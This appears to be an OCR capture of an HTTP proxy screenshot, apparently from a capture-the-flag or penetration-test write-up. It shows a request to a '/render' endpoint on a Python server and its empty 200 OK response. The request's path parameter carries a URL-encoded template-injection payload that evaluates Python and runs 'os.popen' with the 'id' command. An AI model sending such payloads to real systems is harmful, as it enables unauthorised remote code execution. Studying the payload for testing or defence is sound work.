 请求
美化 Raw Hex \n
1 GET /render?path=%25%20eval("__import__('os')"%2Bchr(46)%2B"popen('id%3E1')")
HTTP/1.1
2 Host: 39.106.16.204:10940
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Date: Thu, 27 Mar 2025 10:34:48 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 0
5 Content-Type: text/html; charset=UTF-8
6
7